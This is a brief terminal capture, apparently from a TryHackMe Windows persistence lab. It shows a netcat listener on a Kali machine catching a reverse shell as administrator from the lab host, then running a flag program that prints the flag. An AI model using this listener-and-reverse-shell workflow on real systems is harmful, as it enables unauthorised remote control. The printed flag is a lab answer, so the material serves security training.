 ┌──(kali㉿kali)-[~]
└─$ nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.18.78.136] from (UNKNOWN) [10.10.178.82] 49721
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
whoami
wpersistence\administrator

C:\Windows\system32>C:\flags\flag5.exe
C:\flags\flag5.exe
THM{NO_SHORTCUTS_IN_LIFE}